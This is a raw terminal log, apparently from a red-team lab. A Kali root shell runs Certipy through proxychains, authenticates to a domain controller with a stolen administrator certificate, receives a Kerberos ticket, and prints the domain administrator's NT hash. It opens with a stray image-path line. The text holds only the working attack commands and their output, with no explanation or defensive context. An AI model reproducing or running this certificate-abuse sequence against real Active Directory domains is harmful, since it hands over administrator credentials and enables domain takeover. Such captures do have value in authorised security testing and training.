 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains certipy  auth -pfx administrator_2016-dc.pfx -dc-ip 10.10.10.
10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@redteam.red'
    [1] DNS Host Name: '2016-DC.redteam.red'
> 0
[*] Using principal: administrator@redteam.red
[*] Trying to get TGT...
[proxychains] Strict chain  ...  192.168.0.226:1080  ...  10.10.10.10:88  ...
  OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain  ...  192.168.0.226:1080  ...  10.10.10.10:88  ...
  OK
[*] Got hash for 'administrator@redteam.red': aad3b435b51404eeaad3b435b51404e
e:518b98ad4178a53695dc997aa02d455c